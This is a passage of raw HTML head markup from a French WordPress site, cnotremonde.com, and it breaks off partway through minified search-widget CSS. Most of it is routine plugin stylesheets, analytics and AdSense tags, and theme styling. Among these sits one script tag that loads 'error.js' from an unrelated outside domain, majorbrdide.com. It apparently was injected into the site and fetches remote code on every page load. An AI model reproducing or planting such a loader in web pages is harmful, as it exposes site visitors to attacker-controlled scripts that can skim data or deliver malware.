<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70_1766101428" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/2608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=2608' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier 